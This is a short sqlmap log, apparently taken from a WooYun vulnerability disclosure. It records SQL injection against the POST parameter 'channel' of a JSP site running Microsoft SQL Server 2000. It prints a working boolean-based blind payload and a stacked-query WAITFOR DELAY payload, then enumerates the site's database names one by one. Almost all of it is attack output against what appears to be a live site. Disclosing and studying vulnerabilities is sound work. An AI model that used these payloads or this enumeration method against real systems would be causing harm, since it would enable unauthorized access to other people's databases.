 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: channel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: channel=jnrb1' AND 5806=5806 AND 'YDoa'='YDoa&search=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: channel=jnrb1';WAITFOR DELAY '0:0:5'--&search=
---
[21:32:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:32:27] [INFO] fetching database names
[21:32:27] [INFO] fetching number of databases
[21:32:27] [INFO] resumed: 17
[21:32:27] [INFO] retrieving the length of query output
[21:32:27] [INFO] retrieved: 10
[21:32:36] [INFO] retrieved: chanquanju
[21:32:36] [INFO] retrieving the length of query output
[21:32:36] [INFO] retrieved: 3
[21:32:42] [INFO] retrieved: DHF
[21:32:42] [INFO] retrieving the length of query output
[21:32:42] [INFO] retrieved: 13
[21:32:53] [INFO] retrieved: DreamTimeNews
[21:32:53] [INFO] retrieving the length of query output
[21:32:53] [INFO] retrieved: 6
[21:33:00] [INFO] retrieved: epaper
[21:33:00] [INFO] retrieving the length of query output
www.wooyun.org